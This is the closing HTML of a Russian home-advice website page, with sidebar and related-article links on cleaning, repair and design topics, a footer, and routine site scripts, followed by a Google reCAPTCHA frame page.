src="https://domsovetoff.ru/wp-content/uploads/2021/04/780290-kukh-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Почему я больше никогда не установлю кухонный гарнитур без ручек" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/780290-kukh-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/780290-kukh-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Дизайн</span> <div class="post-card__title"><a href="https://domsovetoff.ru/dizajn/pochemu-ya-bolshe-nikogda-ne-ustanovlyu-kuxonnyj-garnitur-bez-ruchek/">Почему я больше никогда не установлю кухонный гарнитур без ручек</a></div> <div class="post-card__description"> После переезда в новую квартиру кухню пришлось полностью </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">197</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/kak-ustranit-zapax-kanalizacii-v-vannoj-tualete-na-kuxne/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/ustranyaem-zapakh-kanalizacii-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="устранить запах канализации в ванной" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/ustranyaem-zapakh-kanalizacii-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/ustranyaem-zapakh-kanalizacii-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/kak-ustranit-zapax-kanalizacii-v-vannoj-tualete-na-kuxne/">Как устранить запах канализации в ванной, туалете, на кухне</a></div> <div class="post-card__description"> Причиной появления неприятного запаха в ванной могут </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1.8к.</span> </div> </div> </article></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_269773" class="cnt32_rl_bg_str" data-id="269773"></div></div></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-header">СВЕЖИЕ ЗАПИСИ</div><div class="widget-articles"> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/materialy-partnerov/podvodnye-kamni-pri-pokupke-zemelnogo-uchastka/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2023/05/73d29a8b7e9ee7a30fb5b2ae6092bf98-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="земельный участок" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2023/05/73d29a8b7e9ee7a30fb5b2ae6092bf98-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2023/05/73d29a8b7e9ee7a30fb5b2ae6092bf98-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Материалы партнеров</span> <div class="post-card__title"><a href="https://domsovetoff.ru/materialy-partnerov/podvodnye-kamni-pri-pokupke-zemelnogo-uchastka/">Подводные камни при покупке земельного участка</a></div> <div class="post-card__description"> Разумный подход при покупке земельного участка – самое </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">152</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/remont/kak-vybrat-plintus-dlya-pola-kakie-est-varianty-rekomendacii-po-vyboru/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/kakvybratplintus3-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="как выбрать плинтус" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/kakvybratplintus3-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/kakvybratplintus3-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Ремонт</span> <div class="post-card__title"><a href="https://domsovetoff.ru/remont/kak-vybrat-plintus-dlya-pola-kakie-est-varianty-rekomendacii-po-vyboru/">Как выбрать плинтус для пола: какие есть варианты + рекомендации по выбору</a></div> <div class="post-card__description"> Плинтус &#8211; это завершающий этап устройства любого пола. </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">145</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/10-reshenij-dlya-udaleniya-loska-s-sherstyanyh-bryuk/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/02/10-resheniy-dlya-udaleniya-loska-s-sherstyanykh-bryuk-kopiya-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="10 решений для удаления лоска с шерстяных брюк" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/02/10-resheniy-dlya-udaleniya-loska-s-sherstyanykh-bryuk-kopiya-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/02/10-resheniy-dlya-udaleniya-loska-s-sherstyanykh-bryuk-kopiya-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/10-reshenij-dlya-udaleniya-loska-s-sherstyanyh-bryuk/">10 решений для удаления лоска с шерстяных брюк</a></div> <div class="post-card__description"> Лоснящиеся брюки никого не украсят и могут испортить </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">344</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/lifehacks/kak-udalit-starye-pyatna-s-odezhdy/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2020/12/1c77ca8e-0976-4767-a7e5-67079fb2afb2-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="как удалить старые пятна" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2020/12/1c77ca8e-0976-4767-a7e5-67079fb2afb2-1-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2020/12/1c77ca8e-0976-4767-a7e5-67079fb2afb2-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Лайфхаки</span> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/kak-udalit-starye-pyatna-s-odezhdy/">Как удалить старые пятна с одежды</a></div> <div class="post-card__description"> Пятна появляются на одежде неожиданно, неизвестно когда. </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1.5к.</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/lifehacks/5-shagov-po-spaseniyu-drevesiny-ot-sazhi/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/07/kak-udalit-sazhu-s-drevesiny-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="5 шагов по спасению древесины от сажи" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/07/kak-udalit-sazhu-s-drevesiny-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/07/kak-udalit-sazhu-s-drevesiny-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Лайфхаки</span> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/5-shagov-po-spaseniyu-drevesiny-ot-sazhi/">5 шагов по спасению древесины от сажи</a></div> <div class="post-card__description"> Не спешите прощаться с любимым деревянным полом и не </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1.9к.</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/kak-stirat-sherstyanye-veshhi-v-stiralnoj-mashinke-i-vruchnuyu/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/sherst-uhod-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как стирать шерстяные вещи в стиральной машинке" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/sherst-uhod-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/sherst-uhod-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/kak-stirat-sherstyanye-veshhi-v-stiralnoj-mashinke-i-vruchnuyu/">Как стирать шерстяные вещи в стиральной машинке и вручную</a></div> <div class="post-card__description"> Стирать в деликатном режиме при температуре не выше 35 °C. </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">155</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/8-oshibok-pri-ispolzovanii-utyuga/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/06/oshibki-pri-ispolzovanii-utyuga-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="8 ошибок при использовании утюга" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/06/oshibki-pri-ispolzovanii-utyuga-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/06/oshibki-pri-ispolzovanii-utyuga-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/8-oshibok-pri-ispolzovanii-utyuga/">8 ошибок при использовании утюга</a></div> <div class="post-card__description"> Неправильное использование утюга сломает его и повредит </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">184</span> </div> </div> </article></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_269740" class="cnt32_rl_bg_str" data-id="269740"></div></div></div> </div> </aside><!-- #secondary --> <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/sposoby-ochistki-trotuarnoy-plitki-ot-razlichnyh-zagryazneniy/">Способы очистки тротуарной плитки от различных загрязнений</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/lifehacks/sposoby-ochistki-trotuarnoy-plitki-ot-razlichnyh-zagryazneniy/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2023/05/2023-05-22_09-28-17-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2023/05/2023-05-22_09-28-17-335x220.png 335w, https://domsovetoff.ru/wp-content/uploads/2023/05/2023-05-22_09-28-17-300x197.png 300w, https://domsovetoff.ru/wp-content/uploads/2023/05/2023-05-22_09-28-17-768x503.png 768w, https://domsovetoff.ru/wp-content/uploads/2023/05/2023-05-22_09-28-17-610x400.png 610w, https://domsovetoff.ru/wp-content/uploads/2023/05/2023-05-22_09-28-17.png 827w" sizes="auto, (max-width: 335px) 100vw, 335px"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/angliyskiy-dlya-detey-kak-zainteresovat-rebenka-v-izuchenii-yazyka/">Английский для детей: как заинтересовать ребенка в изучении языка</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/lifehacks/angliyskiy-dlya-detey-kak-zainteresovat-rebenka-v-izuchenii-yazyka/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2022/03/672e9ad46c60255d967b6e45c81b24fd-quality_70xresize_crop_1xallow_enlarge_0xw_698xh_465-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/5-shagov-po-spaseniyu-drevesiny-ot-sazhi/">5 шагов по спасению древесины от сажи</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/lifehacks/5-shagov-po-spaseniyu-drevesiny-ot-sazhi/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/kak-udalit-sazhu-s-drevesiny-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="5 шагов по спасению древесины от сажи" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/5-metodov-opredeleniya-svezhesti-yajca/">5 методов определения свежести яйца</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/lifehacks/5-metodov-opredeleniya-svezhesti-yajca/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/kak-opredelit-svezhest-yayca-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="5 методов определения свежести яйца" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/chem-smazat-molniyu-7-dostupnyx-sredstv/">Чем смазать молнию: 7 доступных средств</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/lifehacks/chem-smazat-molniyu-7-dostupnyx-sredstv/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/chem-smazat-molniyu-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Чем смазать молнию: 7 доступных средств" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/kak-pochistit-skovorodu-ot-prigorevshego-zhira/">Как почистить сковороду от пригоревшего жира</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/lifehacks/kak-pochistit-skovorodu-ot-prigorevshego-zhira/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/zhir-na-skovorode-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как почистить сковороду от пригоревшего жира" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/07/zhir-na-skovorode-1-335x220.jpg 335w, https://domsovetoff.ru/wp-content/uploads/2021/07/zhir-na-skovorode-1-300x198.jpg 300w, https://domsovetoff.ru/wp-content/uploads/2021/07/zhir-na-skovorode-1-605x400.jpg 605w" sizes="auto, (max-width: 335px) 100vw, 335px"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/napolniteli-dlya-koshachego-i-sobachego-tualeta-svoimi-rukami/">Наполнители для кошачьего и собачьего туалета своими руками</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/lifehacks/napolniteli-dlya-koshachego-i-sobachego-tualeta-svoimi-rukami/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/06/tualet-780290-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Наполнители для кошачьего и собачьего туалета своими руками" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/5-sposobov-chistki-mango/">5 способов чистки манго</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/lifehacks/5-sposobov-chistki-mango/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/06/5-sposobov-chistki-mango-kopiya-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="5 способов чистки манго" decoding="async" loading="lazy"/></a></div> </div> </div></div> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-widgets footer-widgets-3"><div class="footer-widget"><div id="text-2" class="widget widget_text"> <div class="textwidget"><p><span style="font-size:24px"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-339" src="https://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-101241716-300x87.png" alt="" width="300" height="87" srcset="https://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-101241716-300x87.png 300w, https://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-101241716.png 551w" sizes="auto, (max-width: 300px) 100vw, 300px"/><br/> Сайт для Вас и Вашего дома</span></p> </div> </div></div><div class="footer-widget"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-header">МЕНЮ</div><div class="menu-top-container"><ul id="menu-top" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="http://domsovetoff.ru/">Главная</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://domsovetoff.ru/category/domovodstvo/">Домоводство</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1334"><a href="https://domsovetoff.ru/category/lifehacks/">Лайфхаки</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://domsovetoff.ru/category/remont/">Ремонт</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://domsovetoff.ru/category/dizajn/">Дизайн</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://domsovetoff.ru/karta-sayta/">Карта сайта</a></li> </ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://domsovetoff.ru/ob-avtore/">Об авторе</a></li> </ul></div></div></div><div class="footer-widget"><div id="wpshop_widget_social_links-4" class="widget widget_wpshop_widget_social_links"> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle"> <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly9mYi5jb20=" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC82MTM3MzM1MDY3NDY3OA==" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="ZHplbg==" data-target="_blank"></span> </div> </div> </div><div id="search-3" class="widget widget_search"> <form role="search" method="get" class="search-form" action="https://domsovetoff.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form></div></div></div> <div class="footer-bottom"> <div class="footer-info"> © 2026 Домашние Советы | <a href="http://domsovetoff.ru/politika-konfidentsialnosti/" target="_blank">Политика конфиденциальности</a> </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>fetch('https://domsovetoff.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=e6d9272ad4')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://domsovetoff.ru/wp-admin/admin-ajax.php","nonce":"419f2f37d4"};
var wpshop_views_counter_params = {"url":"https://domsovetoff.ru/wp-admin/admin-ajax.php","nonce":"419f2f37d4","is_postviews_enabled":"","post_id":"2590"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://domsovetoff.ru/wp-content/cache/wpo-minify/1766405697/assets/wpo-minify-footer-4c760e5a.min.js" id="wpo_min-footer-0-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4jA78Dw3Z8szwWbJs5tzQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973142220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>